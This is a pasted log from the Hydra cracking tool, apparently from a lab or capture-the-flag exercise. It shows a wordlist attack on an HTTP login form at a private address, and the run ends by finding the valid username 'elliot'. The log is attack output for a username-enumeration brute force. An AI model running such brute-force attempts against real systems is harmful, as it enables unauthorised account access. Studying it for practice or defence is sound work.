 [ATTEMPT] target 10.10.156.254 - login "elem" - pass "anything" - 2107 of 7835 [child 14] (0/0)
[ATTEMPT] target 10.10.156.254 - login "element" - pass "anything" - 2108 of 7835 [child 2] (0/0)
[ATTEMPT] target 10.10.156.254 - login "Elementary" - pass "anything" - 2109 of 7835 [child 5] (0/0)
[ATTEMPT] target 10.10.156.254 - login "elements" - pass "anything" - 2110 of 7835 [child 7] (0/0)
[ATTEMPT] target 10.10.156.254 - login "Eli" - pass "anything" - 2111 of 7835 [child 15] (0/0)
[ATTEMPT] target 10.10.156.254 - login "eligible" - pass "anything" - 2112 of 7835 [child 8] (0/0)
[ATTEMPT] target 10.10.156.254 - login "eliminate" - pass "anything" - 2113 of 7835 [child 9] (0/0)
[ATTEMPT] target 10.10.156.254 - login "eliot" - pass "anything" - 2114 of 7835 [child 1] (0/0)
[ATTEMPT] target 10.10.156.254 - login "Eliot" - pass "anything" - 2115 of 7835 [child 6] (0/0)
[ATTEMPT] target 10.10.156.254 - login "eliots" - pass "anything" - 2116 of 7835 [child 10] (0/0)
[ATTEMPT] target 10.10.156.254 - login "Eliott" - pass "anything" - 2117 of 7835 [child 0] (0/0)
[ATTEMPT] target 10.10.156.254 - login "elliot" - pass "anything" - 2118 of 7835 [child 11] (0/0)
[ATTEMPT] target 10.10.156.254 - login "Elliot" - pass "anything" - 2119 of 7835 [child 12] (0/0)
[ATTEMPT] target 10.10.156.254 - login "ELLIOT" - pass "anything" - 2120 of 7835 [child 13] (0/0)
[ATTEMPT] target 10.10.156.254 - login "elliots" - pass "anything" - 2121 of 7835 [child 4] (0/0)
[ATTEMPT] target 10.10.156.254 - login "Elliots" - pass "anything" - 2122 of 7835 [child 3] (0/0)
[ATTEMPT] target 10.10.156.254 - login "Elliott" - pass "anything" - 2123 of 7835 [child 14] (0/0)
[ATTEMPT] target 10.10.156.254 - login "ElliotTherapy" - pass "anything" - 2124 of 7835 [child 2] (0/0
)
[ATTEMPT] target 10.10.156.254 - login "ellipsis" - pass "anything" - 2125 of 7835 [child 5] (0/0)
[ATTEMPT] target 10.10.156.254 - login "else" - pass "anything" - 2126 of 7835 [child 7] (0/0)
[ATTEMPT] target 10.10.156.254 - login "elsewhere" - pass "anything" - 2127 of 7835 [child 15] (0/0)
[ATTEMPT] target 10.10.156.254 - login "email" - pass "anything" - 2128 of 7835 [child 8] (0/0)
[ATTEMPT] target 10.10.156.254 - login "Email" - pass "anything" - 2129 of 7835 [child 6] (0/0)
[ATTEMPT] target 10.10.156.254 - login "emailed" - pass "anything" - 2130 of 7835 [child 1] (0/0)
[ATTEMPT] target 10.10.156.254 - login "emails" - pass "anything" - 2131 of 7835 [child 9] (0/0)
[ATTEMPT] target 10.10.156.254 - login "embed" - pass "anything" - 2132 of 7835 [child 10] (0/0)
[ATTEMPT] target 10.10.156.254 - login "Embedded" - pass "anything" - 2133 of 7835 [child 0] (0/0)
[80][http-post-form] host: 10.10.156.254   login: elliot   password: anything
[STATUS] attack finished for 10.10.156.254 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-08-03 20:50:24